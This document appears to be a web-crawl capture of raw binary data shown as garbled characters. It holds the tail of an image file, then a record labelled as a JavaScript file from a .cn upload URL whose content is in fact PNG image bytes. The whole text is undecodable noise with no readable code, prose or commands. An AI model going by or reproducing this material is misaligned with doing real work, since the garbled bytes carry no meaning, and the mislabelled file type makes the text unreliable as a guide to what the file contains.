%��D-�T�:$������е�u���54���E�e�P��zэ̤�!]ۉ~Κ���q�P���`���S8�|0%#>��%�d�.�f�64e������Ρ����-y�>-���y��«kC�@�K�� �� = )e��y�i�p� ���@�r��~�W@��.�݇�L�O�4*+����f´��r���\���s�i�L`��j~	Z�;5!@݋3*�����a�/������]�@�L�Ш=��+�У����B�*���0*cI��h����� ���mB�s�p+�I0��>^	��Ƒ]*�!����3v�-��ς*���x!�-~y��A�6�F��)hw�@�yd� tG��c��W��n7���)x�� �����D�S������u��'�r��|����	�x͑���9�_0=�;��,�(b8:���������㡁��ý�1��9AxC94>�ʿ�h�B,�2����F����#d����̈�ab`w��	��٣�۳�#ܱ�@���+�k`SAyc��B���ȌJ��CK��_�>$ܹr���k�"��[82�_DA�@�����=��BA�-�uc&J�)�y[�(�?��  cB5�/�ARtC8���;_ :#�bX�3!�;�,=�E!�(�7\�!���*�=E�%��^Y�&�z�)����Dk��Ĺ�a����B�lh7š�P�hA�L;��<���R�����n��[�E����_h5[��Z<	��3̫�]�[��'b����m��h(���e���4��ǩ�B9JI((�H��
z �S�
��<��/�&� [� \0%z�_�F&A�$�Z���G*��H&�Z�5�F��D�����"*�DȌ�=�̫`J�ȤL�4�1H8��
 �v\GR�_� ,�!���x�b����,���P5我�s\D]�ɽ�G�H��f��ƅ�&K�PB�e�A�8&�s��Z�fJȄD��,M��J2���u1I��2 �b��a�s��۔EbH�}	̺�����w�0_���,\����K��Y�\�H���;�K���5���aAu�=��;���J��zF�<OԤ��@��l�_xM_�E=�^� \��{�G\N���5Ђ$� \ �5�Ψ�������0���:��
�3�He�B���Q/-�+O�,���e`O��PhKR ��[�P�dɰ��+�\)�����$P�d��!!ʈ�\M�Eg,9� Oth������e�]�5'�+�2ѭ���˧|�.��,��Ƞ���Zt��Oy�G���[����:����#c�!����R���
��
ˆLڞ��N�̞�l�BM3#؃��,���QQ�J���ӌ�6��?0��\ �`� �#}ǚ�[h� �~�.s�t��䈠�)��t���0m��̺�$V(2*w��\����N}"0M����Vnuä@��Cz�q!5��UX}S��@S:`��I�Cҽ	'=xDL��4cH�E-Q`S�غV����h��e\XՉ�H��=�:<UHmO�,��8%�hW���/`)Y�,�[?pZ��$�[|D���	��fŌ���������B�䘴mYؠ]�FE�˥HZσ��9� �qm�e�� ���dW������	Β�$���eYt1�5T�t�f�ٯYq����VX�2.���G�X&�<Ր�H� j��-\��;��>�L��a��5[�5Ȼ�VPuҙ�܅��*#��ۣ��\�@;�S��5	�K��邪=%���0�@�S~�}i�����-�|�N-|���=�r���YP4-/Q2�^|]V�-J"@�UMTT��H@�( �
j0��-��;qq _HK�|��\��\T��Aե��K[IT�ˀL���ҹ��t9�z��j���J���UZ �؊�^��<�=Sd�Z�%�.����[�[�]9����`Ѝ{��h�3�A݃-�-4 >��zV8*1�3H�5	v.^�.�S��`Z�N��v-X=�  ��mc�K�\�����)Ȃ8��(R���,-r�~�ҘS�M<Dy���=8��M��!f�"��3>�UQ���yHd�=F�ೋ2���4�5�,�O,�\�.�� 1Ψ��,�|5	Y��&0<�M��c
#`i�bZη�Z`?f�[Bv�BI�f�u��ۤa���;��	Ln�/���ɕ<9�rܿ�נx�EF�Ԥ�_��W�ԑ�-Y�c�AZ�av�aMʈ�"4�x2$^у(KaNd~��M�<�I�`+�6����h����J����������,���ڃle���zV�e{k����Oj(��e�E����z�$E�`C�gsD8_�� �hafR@�J��O��n��������o�aK�ҵeʌ џ�*i��e�V��&i�V6��_�i�)�+� 2�Vf�Sfc���Bht2���G��[��X��6��.ʗ[�[�+e�ʘP&c��a[筞�=�jv��sU��N�3���;��SI��<��-�  ,@�Ƃ. lU[_, ��5	5^�lXL�qg���V.���D�j��<��Ei�f��g����N�>d�<��鉚K�/x��K��b��Fhۖψ@>J�-*zDI1��1M<��[-ſ���w����ѭRg��fuHq]��.K'	���K�
�`����^��-_P.�p�����^���䶲�a��b�I%ʌ�R^��o�n�?�Hd�Jy���J6���l<�(�,�������5���b�p t�����y\��r(N� ��oej���p>���r2�g/��-�+-�r��w�JS%����f�z�nX��Fr@���ǹ���mMJ�t)��,G��<lN]t��� �17H�/4��r�F/Sq�
O�H9����FW8�s��B��0N��h+�� D
9*պںj"~�l�pŶ�G�QETh,��~ Ζ��ƌ9W,p�=p��P�H�4
����s�������J1��FC��j�.(�N���|o���܉�<ԡ2vQ=��`���P6��� ��j�Ӂ��/Pr�Q	��������,�e�+ ,�(	���0��oV��iw_���N[n���D~x�t�Tv�E�QGx��v2�d;ϒ�0�[Ya�k؛�l��"�32`r������С�ɳ�@��e�(�bdM�j�L	��w�,p�/E5��
 jOI=�p8���/@ꗠI�lhc����3������Й(� ����ty���[�����oVR���^�RVoAjL e q����p�WPC��v -����x���	�ŧ�i�/1��1W�+/s�>�����Ҽ�J��ͭ:������	&r��^m���8ꚁ<J������a����M�"��u1"��|��:j��It��2l�0!��ʹQ�hq��e�mܖ��9�]����ž��VR�W�c����_�K�E��
�נ*�\ႅ�� ����L,]��
�?3Ě�WvaR�Ӳ5[��Y�\������&F�*n���~�I,|� ��A���D ��*�|�2Y�����j=M=����1 ���
,-�H��E�
�,�B�����+b�rE�V0�������B���38��kMøxأ�� 3�&@`��ƳtI�eL�6�����g�Cy�U��@G)�48��I� -`� �Y1��n\X�]��Z
6�Ab�e���G�C~a���]GߑR6<P�X;���^e��TZP�S}�fZ�H*��yH��:��6��Y��U�Y��k�q�"v��?P$�s�M�`K����0�w�x�56�cI�Hﵧ�B���Pܹp]�&E��XP���d� ��dU�n��@Åb6��g�y*���f�Mq��sGA�^��h��&�"a��G��'�.(��^�E&�e+���,��a	��k�8	���������B����V�� .S�������лjNx![G� ���	`�e�X-�{�w����t�I��D�N�K�$c�_|�D2�\�(r��?dꭁ-�!)�IH�S��pUS1�����Uo��6�� m����+�r0E���'C �I�A\�T�֍J�,�P��ΌdĶ3@���H
����O��I[������6'؄�.�B��i{4�-�ǐ��.�4�{�ةX��R��M�"7��\Mu{����
,Ch�?d|j����ۅ��Y3%�48g�]��m��&�]C%�Ip�T#<5��U,\a���^;+�{?�h����6��}���2tE�~ʐ��_Fy���������ǕC�Ǥ7�c�	qQ��ļ��q���C<B�ހ�+YKU�T��{>�`و�6���&+߸�т,�#}���V�:�� 8�ԧ���y�e�2��@$���xn:`�����,�$��\���0e�Dd&�e�{C��H�6�o!+T�?`)b�!X8H����t�cCD�s��!X	���Y�V�C""����0��ΰ�w���ue+[h I��#�t0���A����|h���!hWy��H_�j��B������A�t��$��+���[H�#�L(Md��iN�#�4IbV���/��'?��0�Rm�2��Ш2�|A��O�XX��`av�jAU,e�t&���Cg�b��ڃ��:9�y�Y�C�i�eT�yڼ� rЄv���	g٪�<0�)&�9���}K��@M`�W^J0��l��}�� ���^�'�oh�A�c09@e2.Gufa��Ȧ1К��&C���+Xq Yk�"�q2B@+�WjJW�' �8H d�J���!40TN��[ޱ�@sKq�i��4!/F3� �Ã�,6�N��"Mâ�@V=V��z�S#�2eP��@,���f��Mh�Y��(�o7l��F ۸�c������& �E��2��zBD�i�܅� �(��+�T����ne�a٦��4���$��Q,b�!����s�P!0&q%��[#HL�tJ�r���[[����T�E�`�&�3���Gf�`�lA+\�h,��a�h9�	&�
��b�w���tOL:���e�����d�J��&��6��
f0�����yq���d}̩	`�?<����sA��?rЀ�*�sRA��e/��!�t�|d�� 9HA��h�[��  ��@����C�d��s�s����>�a[(�<'�;t�4�+��d�!�f���1�� ; ������լ�t�5��K�z���uj�Y�b���9�jU�@�D��k��x�f�����5��>��lgk�ݖ6���ep���Ж6Q�u�C�^7'T��xA��w�΍oiۻҒx7����cZ��*� ���&8�!�k�3���8��)��0|��P7��}I�X�&�8C�h�+�7�sp� �9vR~���3?�������ѓ��>�В��ң.��D����Գ�u�o����y��	��]� (;�Ӯ�����n{����4l"�&8Ա���  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251101/f153a637-2e34-47d8-bf0c-f1baed0f516d.js
body_size: 32698
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  lIDATx��w|T����=e���B�EA�H��]�*v�{��wE��;�A齇ғ�d�)���}�� ��������d�}vYg���d<��f�0����CHI:����M��  �0��侴��{�;��|��ۻ���6�����r��i��(GŉÑ�!�� ����c�� ��#݈��^�5���JͶb��]K�Y��ޱY��Lw*�7N�U��$��y8,�9e����"���ory��<D���BPd)�#���WM�E�������a�EZ�EYAch9�٤G	�_��0� �1Yɦ}'V��"o��f�}����Y|�d:
�6�CBe��/��������::��E�I ���:���$B!0�i��<��������%�OO�}!���I��qXm(�"�y�D�Ӛ�`���?�D�
�&R)RlG�o;�)#�b�%�BM��D���Ĵ/��|#e@�>� �Bt,��10������f��A:f��ӱ(W��=h�j�v�Y��s|��\��B����o���Ө ��I_~D��#�|��=ϖM��-�-2GQd�΂�9���HeH�/H/�������--$�+�9�>���TR�8,VY��a��Q��MP^7��m��F�[��A*s��h�\g"Ux���6�&!Ycf� r��b����f�*�U����^^>�و���t��G�:㴁�AH��X��|:�^���Q��w����q� @	�޽wAN�c>�t/V)�a�0t��&�;�d�3:�,�*`���_#���l��{2'\N��Ȩ���J�3�ņ�(�q�!L�r($3"�D.���J����)24e�R�s�ڌ��YL�eQ�n���x*մ_FL42����AM�I�	��;��1��Ѱ�d�E��H���V��Y��?���ܺ�_^ɲ~�i��'��ɤt�N��_��4�j�d ����P�^��l4�)�G�:0-�b�*!!POH[�Z}�ut}q5��l��{2O����Ǔ���JN'ə��bC�c:�n�aUF��8!.���M7@��"9�B������e"���a�&?9ڷ�Ͳ,����y�1�P2�$�""	d�f��9&C�TlU�g�`���� �+���;~0�Y�5I��AB`�C�9,{����)n��,�V�ۃ�bÂ�KG���c�i |"I$������f��M��"�8N��K��=˯�F���j�0��������LJ"@-��'�c�usH?������JL#ŕ��b��8��bԆX�ۜ���v��u~s�䘋��m����yj�f�M�
���/@,�2L�lU�=����ಉ� �H��˚J����T<�tl0�)�Co����I��ߊ%w�Ƃ������=���O��4H���/����&��d�Z��_ﾎ�΃8q�|��-<�ֻ�jIrAx�b^�XĒ$�>@#�tyc"�~/�M���	��1�Lo���4R��8����J2�@��2���D)R�,K�� ��]Hԅ<�|чi�ae4A�X�E��:,�
�6���a����5pX�8=��%8�nҷ8� x�pC:4+�$дiؔ��T���.����Y��-n,z��������I&�F���=:� R�����ľ�n;�ǝO�P�fc�R�,2�a43N!_�D�>�A=�<�j��N����>�,�e6;��pɑȤȐ�lF��CkB�bm��K���JA��cb�fD��uq�+��(Q����⶚/�lR/�>]�^���T���~�I�l��>7�71��1��P,8�x/�Y�*�];�x�L��y�k�^�����~>|d�z.�g�ѡ-՟~��h���qڈg�J��i��q��h��5�}�e*����G!�^z	�� T��"*s��V�����{��Q��|�;$��N��dՅ�NN'�+�7�6��B:�:�$���C����0��*��fR��)Pǂ�R5���_�SD��R�=���Ivя�&^��v��k���dI\gQ�|�T�<+v���-���O3p(��,��E��$H�b�?nf큯�b�?�����^������j��J�����$����Q��Ahܱ�_۶�B	�@G���WQ��z�L��x���Q�e`�$���.��I�����?�5�2RG �^'3ɔ��vT%f�Y��Y4��Q���yE3�K�	������5�&�C�X�C�&w�oS׉� !M�,.T���
����!��}!�X1uX�:XAh��~$������,�i&J�����v��X��Ԗ9tܳ �!��Ũ�I�����mɾF���;Y޵���#�s^ܹ-g\K���cwbH� /K���:}:�*{��Ƽ�c�E��=��z���4��H��N��`��F����T$
�׺�P��<�jV��3T*�/a����8X�
h����@.%���7�L�S���:S9��CB�>�9����bGݜ�C�Ta�BW"��a�UW���f�zϴ��z�W���	�W��5�8f0Jj%o=E�Sƚ��#ܵt���A�:|�49�^H�a��@o�z͟B�5��1o��x))���3�JN'ٝ���@�(�@.��V$S�'J��c��[�:�l����*����VE|�gEڑ��{M�������yO��$X\�_�+�Eʦ��}���_������W)�y����ćMׯ��>
IiP�����p���ߘ���/�C�'+It���[M�	���g)�៨Ii��==Ҡ�]+�/X��:�=㧒r�$N:�}S�$PTJ�O��6d2Zu=�~�/�s��W`P�Ȅ�(��WgR��X:�]��.#i�	�zu2��IvJ��M)I��VVÿeIأ�S(_P����(*�f�9�y�.���ωLjıS�
S��M-"���du�v5E,��QȊIv�i�7y�: m[��c�A=��MyC�*�>�/�Q����φ٣�I�qC��HK��.�@�&.\y?�g~L���q�s��$�?����E՝ϱ火�8�B�y���,#_=�3ar�l�];���m�:�"<Kb���v"�~��V�a����m
��N��U���<]��N����ѯ`�p)	�����NN'ɕ���@	[���JA���-v�ª���@T�iHH��%��d���A���k��S/�*KLs�!䪘�G�7ao`:NM%Bӣ�7`"S[�f^��}�m��AHv	v��]������Ҭ�sM��J, 9���*�������Ʌ+�l�G�z=ng��!)WN���w����䎿���_�b�T��ld�4����qћ��_�wnO�3)>�V�.�N26l�z}��I������/q�ԏ�9�����(�X2�-,�M#a�	�R�INH�i���r��K��x�b�2�s�rł8L�yE��T
�-�nk"X����լZ�!�3Z�!���k�_M�S]Y-BH4a�1����>�M�!d?�,��d�^�l[�����'�m�C\���J�?��;�1�$��ų���4�-��� ��<*�K�n� ]��4HJ�)��i_�9?�G�)�R�h+ng lZ�!��������/"��{��[��7�����*nu&�=����l��<���ג��ը��hߏ��. ���/���Q��"ʲ�X<�Y�p�����*9!	����E��o���-`���Hm)��79�bQ�1$�u[M��@No�s��[�~�&[�����ϞfŞ��㟟b�:���`?���Gs�XC ��@N��c�W��&�3|OH�S��J=�d��E�m��E�ZC��3�S�XJ�79N����@��V �k��.;�^0o/�\G�)�Q�l7.W6��2��N���QNΒ/�l"�kZĂ�K�D�ב2s:μ��k��1� �K�b�=�ֺ�`��3h��Ŕ��,��ӧ�ۗ��Y)BPw�u)V�T2�f�7f����p|R��Ґ�(��%A�,
�P ˄e?��[�b�?^����HH��m��ݻ��S�w�)���X͜�ث��a�q�+-�i��M�^��p���:$;�Xu��hj���7�)��P��xr}��P�|�������b4R3�����S��e�W׳��w�Z��+			ِP\n,J:��ڴ��/����R�����[g�r�tv���ڦE� ��c��l���T^�8eS/����(KK��	�v>�S�ТV'+!�d��ՊjQ��*�U�U��;d�!�	���Y1���`sU&uB���/M���44��G�FB�|�M.u�"�lN��!̗���Ө�WQ�c9ȉB�9�'t������Q���I�6Ab�|֯���^�%�ij�&��m���,b�Ęĳ�XM��ċAh�
�6��LP%�=�l�STƿsE�^ų��3�P�^$TTW�`��z�ɕ��HC��E�Y��~�2jN�ۨ� (�}1�έH�oE	�	y7�qud����'�$�qzM=*��O���S
�|��.�������*�&))�Á�c$9�\ґ�T��@����@��Ek�`M̤H��e�V�$���է���'��� �����7A0���C]�N����N������4:veY���ndd��M5Ǧ��&�Mͬ>(��A�k����)�`�����z5Փ%�,�PZ��b]Ba�0���_�1PU4�?��XT�;u�̈�����kx�T㲧�m%��+0j���
dUE�ЉІ�Ȏ\��6��wS;�F�� ��3nC)�"���	�)A�Z�	`;�c�O�U[��2�|$�X��;�nJ� +ƼJ����N����4��.��X�AI,��n I���YP�}�b�"v��MX�2HH�+�ږj@;%%�����PZ���G�V�ڥ;���yꍻ��҇X��+~[���� �
��>�z����$%7�1ƞ�ߋ�U�0!4��^7��e`P>Q�*�q�Tz�reS�4bf�nF$� �$��dd���Yg�8'��/Leg�i���aO�߸�ԋ.%������4JI}�5�g�z؍~����ᆠ�T�Ͽ���kH�e* jA9;��@�!��#Z)��=�$n$j�Zp����G�D������IK�Lv^I!���y��:����_J6QYUF�0�:9����3f���K������@��]���(ߴ��>O����E����[o�����BΨ`���Q�w�� �<~))Y�q����H����
IV�k�e��lݲ��z�u:HR�����G`���P	A�"&*������j�|UDH���K	c�CT�R��2Zc���_���$?{>�z��wgv{2��ͤ\2���w '�p�J�w�8g�j!u����E�mC�,�V+�r�;n�d7�+��q���1m�@C�C��)�|��:�3��6��jt�
�I�߉�Nm�n���o�9���<0D�����	&.y���7�X�b�s+���d1�ƪ�V$���[���c�P�m	�FԪr���	O���g0����i���e�J�.��'S��1����o��KQU�IuHJ!;5��ƍd�������m���h��d��r����b������5��mr���VqrU�c4���%�n��)S�N/�Ͽ�fS��	���%�o�D��w�z�%q�g�j)!���jL'��7$W!XT#ό�PZ��ދ#W˅qw�~\�B����Q�ճn�+Ԟq>�޴�d�g�lw� ;�?�_|��Z-���+�83I��J�6�=�Icy��˱M����^*zY]��؀�<~��%V~�:3ι�Ԏ=��N���������(b4�Ar&��`ׁ]���nj[ �(;]y�zu6-���f�;�"X�/�w�8�"�'d��es̊}��qY��@8�]������������{k�V}���N�Ӱ������D�sO�<��?^wG�?Q{�}�Zy	��qh�ۑ�jæ��w�#4��m��:�OdƔC�UO�����ﯡ����QoRq��H���ud�����NBn6��O�њ��s�ew�M��JZN.��
���s'�U����s��S~���������Z�-��)㦑� FeF�>���P[��A�q'$Cm%R��@Dv��Vq�uY]��� C��š+T�T-�:(��h����BD	Sm���\U/���nA�d�!1��f�W�84�V Yr�)|�;�L��b\�<BF)-ޞEҌI�m;����� �=���\�o�Kx�~&n`�U%i���O�*dGV��۟���gԟ|�H��%|�<K�����UT�cӸ7(?�\���Һ��2Hv%��R �.�Es��Q���&PZM��P]�"�PUIR���׮��u_��ߠUZ4|W��.���ַ7-�= ))�~~��+K��Li�^HJ�$�<�YPq���-#
��#e�#%�"��!���-�뭢CZ��
��yq�FPG��F&LuSQ9���"^��v�$��`٩9Ċ�\�����ߧ�~9'L"���18�wco�3�lA�=z�%+��~ ���Ͻ���8��*ڶ݊�gW�� #�X����[i��>$R�/�ƙo��>��Ϥ*�ȎS�����b�y�����$�q��D����/�&���Ѫ'lہ�f�E��"���gǦ{��ӤY�ԛ�ݲj�
�������L����g?~@zF�����_�`Zaw��,��@��|���j�}�
�>���L /-��EQ�n~]��i�ͤ�WGٲ�8�\F}������ X���c=����c����A
鐟%U1��cFT���U�T$!�W��n��p�uCP�����A�FfS.:g��lk��,-���]-'(]�C�B�g�t* I�~���?�C������/`��ā 4��"���j�G��]��>�6�A�	�_M�'H��z��F��~�}g��1�'�������n�	.T���ϲ~\�g^�����/��N�S2����>�	��ƅ�������U^GN�>H>?��J���q�u���ӯ�[�!lX���Rغ�E�X��[�Y5�A��Ϥ��a�C�#�dZ�lO����EH� g��Fv�x�����r -��	�*��հ��{0���X��DNO<�P|�����co�_�����хw��j��*�_tC�)�?Ge5] �M��ha���Ԅ�=h��ȑ�5�h���ԝ�m��Jv+�?=�g�5�K�#c�-����Y�}�R(�l$�����S�T+��[��$�p5�u��{�;mLw��+d�e��[��
jV"|��5��)��F�:����A������]����-�{�s��d�?	a��s6/���ɉ��@�k(�i���ád'(*SϺ����[�J�^�h5�Df\�$YJ���r��d~iU��ү� r[w���(��N'��C}�~܁��'���r�!t�����}��:?�Ӈ�x�$p(��4�'�m#ʪ"�H�2mX��.�&�y���n"�E��#Y��!ܲ*��/�{�	�����n!�x5�>M���c~�����R��7����g�?�*���=�$��a�8�ςݕ4\v2N\?^Bm}-{�}��s�D׃�5���M�Å�^G�X�a��u����Ķm����!U4��F���Yr�|Fo�@��:����	<��Wx^x�����[0%o*�f���F��<�����_b���q*��80b��J���b��o<���c[�VY��[I����s�P텐W؍R�1�Ap�.j���ʭ�OL�%����R�ң�b�Q+b�2̚6�n�CZ��_O8���%��̒�����Q�}@�O� TߎUԼ3���##s�?��Ϩ��.$P�g���ѻ$poy	�E���-dҐ�v0t�:P�sޫ(�{��r2:��N��S�����3��F�:���d���pX���A�t_1z��� ���K���݀n�J���;ʡc�@,�Wa!m{���?f�� ��FR�
b:��U����'�u�+U�Fjr���w�D]5cn� E��RWSEf^�&�)���ޱ���Dҽ�a�V �@i$X��+Bk��;�j�ׇ��a6(K"F+7U(=V�{��ZU��M��t�Ly��C*����xH]G��P�����{w!>,�n��zό&Z��N���@�qo�97ó��1(Ǳ�u��=��`l\��K���b����r�$�u��W!+5���d	NԐ93T$5)m��c�_RWG��m�$脾^6ӡ,�5��|�e?{V-����T�U�?J��K��Ik� %+)�b�E��t��?�T 2��FP�S�HYr�g.Z�mG)�B�S�)��$X^\��hF^d$����ް�.�A T8�+���ƇY�mZ��R�*���d��4�����j�@�o��1hd1���H�Y�^��0����D�w�����;ⳏ���Z2�:O9&|���&�0�;��U�R�E)��$TՌ���K��H]Z�ܷ?FOK84Œ�H$E��'�ao�Ş��h I�@#jB
N��G�y��=���!�fCn;�-x�M�[�֚�Lii�#��=Z��!��FA�B:T�	K�"�B��;lWÑ��	�A�H�CXV���ؠ��0٢�8��B��{�ǸNJ�Bּ�p�؋����Naa��}��{KtP�sp,x���r2�%�A�
�OWR_QJ��/�x����v�]�Bfj:I�D�5�.�a��L"2�#'����_i��mV��J�A|^/��§����j#13��ߌ��ѕ%�����r�1ɧ|��s,_9�w�{�%�s٨K�^��N������	���ߒu�*��TUoR�σ���j���"���X�����uE¡�ט���0Y�5G5dd	_�Fp羃:���	l��c=~�/����p��^��V�9-���H��X<_M�?g�y�N�F{����R�p���Yb��,4bvV���@C�����q�63��`0T�=U�,]���nZ�����h���)B|#	���|�5d9�|K:ITU�СEn��a>��5�!=�u�IǺ��㠤%BN��@f�X��- +AX���w�0��uP[���,�p^�TH���%1TL�Y?�,KG�U;)�8�����kd��]��۳�g���ؿΊ�nis���9H�p�|U�TN����N�3�����'$��Q��!NG�j5�E����Y��"��� �!�6E�S�V$���x���~X�P؞E����L������踨� ��'8����p��Y]H�����xOh˅w���?�Ny�7�����e�a���B���RX�S�d�p�8-���n�L�Q�VUd�A��J�G��%��µ���� ����~��"�������{�
2��*��7!��X4�ƚ
�'~��s�Q;�=�`�v3�4h��a�\��"�a�N��t�Y u�CϤ���ѵSG:�k���?��7ߓ=�/����K�z��㡴2ސ���=�O��5_ϼ^������{�zq�g���mE�W���PQ�`i�}�{�-�	l�~d9͉�v(I��nK�KE�6d	j�(#�7��
�AP3A��rk���/���0[�h�q"��* �Ղj�AЅ���Q,�����g!���_E:/Y,HJ�� 0�a��q�<E�������P;�3�,¡��E*�TU�
T�Ϗ��@��[�oam���@\��� Ijk���f��g���5��e4ox����A���b�4ݜ��I8�0�C6��단r/�3 �%�B�u/�E�Q�e��v�Pu֓H��Q}1j}`�U!O��U[�Â�DԨ�*
�e%B}�0z��h��w�hp`8zԪ����i,��u��P�Ht)���n�P,VT�5ϼ�b�c�߇^�K�A� �E��R��D�\H��O'X]A�i߰��S�߅N�V�R����Q��� �)��1-&!�|���?���yXmi��=�lV�wf˗-f���<��G�w��	�f_3)����G�p Zy-��J�=�!=A,^q��>�#�WZK���9��	ֵ�\���D,�4��\U����'�N��k�ZfB�W O8�9�$�$���Z:f���.È�21�
�
���d�b��ڒ�����B��4@��XH)	�$��t<��j<����T��D'�A*��)�I%#*@:-"�!l	O���*�3�����c!��}'$ݱ�n/<��`CI�H�f�֞�I��:Ȱ��4*&�#�9��Է�B�M�C�**���%s�ig(�C��f���CAF���0�n; �vY��F԰^��EX!DJ�"�I�T�u��}#(�����;		�1�T��(� �%z�;��$tl?'TYM��o�匑&RY�JI'���HL��&$;@�E��E�v	��fj���=;@���M�$�D-�ҽ�q0�+�W�������mL���=ۈ��7���i4���@��:a��/d�:�Ce��bfb�A"I�Y+�y��L��itA�"Ҿ�?�����x�}H���1�/�����Yé�ЙN^���KL�e�?)�\j�Pc�f�X��V+��;1r\d��C ���JmY5^(�&�C�*��A
�����T�`�����`j�V���:|}3�^�GlDm�x��1?cO�lS��<C����}�+�kB"�Oc1�k�N���Iéۉ�^�)�'a��B�V��l�d7��S��ϼ0U%�غ�#I�(i?Xܤ��r�ڧ	�����{p�%WC""��/�=���0�B�V��W%֠K(�"��.��8�q��̗�M�W�0�vBY�A)qM��!�2Rb"�����G�p��y"���ع�|�P*&��_)n��,�*�^$���L�S ���,��)ZU(�������m�Da�:Ta��@����Y�nZ��������)��03���Xc�)�*���6{*��4q�J��<����bq��gu�%�ZR�����@B���UUx'�c�ē�/(Ufr�(%d��Db�b����$��k�U]��5\9�k#�p�}�ot)h�ே�*������9_��{���OH8i>O9��[%���v���J�b���/jt���&���B�#���Me��O�\�"5�U1���R8	�&��גQP]�g�7,>mU�й�&��$
�Re��T�`H��vZa_�龉��Y4�������K�<�H��R�3�ر����'#�i�%PS�0�����G\:f8	����UxvUpB^OH��0��	o#�Y?`��#YT�D�!ݰ�l}L����oVoG���iR�۰X�����BXΒM�1�C��{+��
1E<r�HMd*�Yk�G���,Nޒ��1h��h(TVQ7n�&�D�Nt�����FRB�(ψ��k	���?#A���XCe�Z)i�l�J�KG�8"��^z����K�@+/��7gs����q�eh� Fc��v��b��m�}�0()����}���扚�c�15��{��qJU Ű ���m�(��l��j6���P	(>y�G�״�ȱ@{3)V�X7�"r�!�G2b��@+��e���`x�@�#��τoY4�$��u�s����4��	bãpB��`�_,���uQ��n��A ^��/ߚC��Ƈ��EP�a���t�YP[ˢ�V����<l$_��6�ڷ��r��)޸9��&;�ҐCd�e��:��F,���'�ֽ��@������ʸ&�~�a E�5"��u�҈��d�%ɜ��DŖX!<�R�P��LM�KnJ������	`����IH*���?�vU�:ѵ�Nvr�p�XMA�E!����B9THqd*�41T����n�4��7�}o1����	��� Zq	A��!'�绯?��a��l��<a��uT���J��V�x��ee�b�O�_k��^�&���	�L��cj/��K���"2bH��M���c�h�Y���E��f���D�m�Y���f��*�I1�et�1���H��5x&���	èӑ�����ڟ��&a�u(SDML�U�{�&R/32@�V;��r���|����hI�s�ѻoWN�ߗ1��G��(�ɂ���Lt/Z��,@�d�Z�����ή�J��k��ˍa�(�I(g���ڳ�;.�����ڍ�iR� �If"{��	���9a�P��,��F�3��2�2U!��*�NZ̢	C�݁�u62�S��ٰ(�v(#Z���N�k�e��&�h�Q��n �Y���˼��,z�e��䗥+xk���y����$��.m
�ٶ����ӏ?�#=��AU�V�(B��p8ILpQoh��kտ��Xe*�X���r$K���M���镁���	"�@⊓Q�j������	������J�;	�́��۸�M��נu���*���n�
��=���y�u�qm����3�~7�}l]������ÊU<��'(-e�I'3h��.��N2�"��@c��Y�H�V6n�� C9X>�����F3�2#4'_5m��D�S�t]�g�9����nR*�oCP�V�=�g�?����N�$(��nG�5)�{vJ6� /Yt��VD"�!��1$D�������_Ce�� �k��rڷm��N�W�����7q��Ӈ�Z$$���0�0B���$���?C��m��4�����%����k*����ceYDRH�in�A����^9��蘭X:i(��w���@Vr*)6NŊ`6����5=C"b� M<x��JP�;��Р������[��]�Q�v��,]�Kf���rBe��b��������gSQU��o牭Xt�j�bQ��!#� �eQ�
X�W�����,U�y�D�H+�4K��C�C��d'XU�.����A�;*i���?��!��R����ARN���$'�-�r�E�6Q2(�%�}�׊*Ml%�ZH�c�>�|�;tf{q1_/]������9o�|��7T��a��Aj���?�mJ�*�ӯo$�F1�� �"���1y�x*�%>}�iQ�Gm2I�u�C�D��� {T��<��c�D�L�?n]�zT�IXqjQ-����|�p�F�2UB"I!�T�YHV�0$)C��H�"�%��fp��j��E�sr���y�×�Z�)�۰}�j>��g~\��[�{�@(D��|&ʁ�*yi6O��Z������JBj
�,SSSV��'����U�M��{� ��t�vE�n-2ح�m���"$�頭v��,�Y���vB����ʗ���T���q��M�F�t���T����D�^�������TkMg������fi�a��i�aʥ�z��S�V����0�����;�,ғ�<��[����rAr2(*��E,ݸ��~X��~�;1��?-��Woص=�~hݖI���+=�;�y���6�V�x�xZl�����B�}4���G+�!.��?	�����]E)�!��w� jv	���M�H�O��7�Wo��1��p��GM�e(�Z��.�����ֆN��)$9��-v��I���H��"G?q�XԎ%�MH�a@�`�	'r���q��s�||o��C�΋͢2l�	;�tz�j����Da�<(?@\HMC=3.��57��Uk��Np�������[���c]~g���Yʈ�]���iGZ��=8b�b��$�%��"��p{AWibD>�&y��	�1�"�>zEm覵�+��fLg:�)dٓĎva��$I�S�w���P�E�����x�B��������n�w���r�:����Cb"4� +v�F�;��^~��_EE�1�:���&���מ�aOF(��c{���Sn�q7��ר�p�R(-�!��,R�k�yk����,^"b.9h3�XjC���(�!(W�ǣoZ���f`:x-d%��lX��4U�f�J3�4\�$ֹ���P�0k9w	��[�i�����Yo���Z�1j�� I���+L1�!#G@E���}e��!����H�5IU���Ʉq�x��O���9s�s���D��EP��OH�jH=�D��iB�%cA�iN �R-��ӆPۯ�-d&%��/���6T�\�L����cX^\؅|��	8�K+���x�ʋ������
����e9?�^�u�>ǖ={���x�7�����k6�1���z�ܮ8���HNM�[��Q�T��B��v %4Fw6��Ќ�Y[#�	d_��th��mD�N�)ɨ��H!C�S�k���@�ʛ��&�yx1�HuP��9�����Y-�1|0��-"�f����1�X���=�'-�����$�� Z���	6���=�ؾjC������|3"�6Ǫ�4gzh�Un�ˬ�)v&U*���Jê,��+�"��!(j'55�G��،�?	�8۵�M^C�_Ŧ�Vb�̀�,hh�={q��Ť!�z�O"��P�A���q��X-Cבr�y�To�G�㿒Ri�c&j�hD�șn���b�")H�.����|�Y)\�76j0�Ǫ�k!�z��W���\:�S.����?�k7��|�y�~�y��+��CF*�B$'$�Jv�r��Ţ�?��o}͔̓�;����ƈ��$���cc��Z��-m3��g"�ؚ-"oT�J�U�g"Z$_?��x��hSUEb^.����e�n��VU�W=�n���{�rӌ+y�ۡ�����$�P0�a�@M�Ү�>����۸�� �&
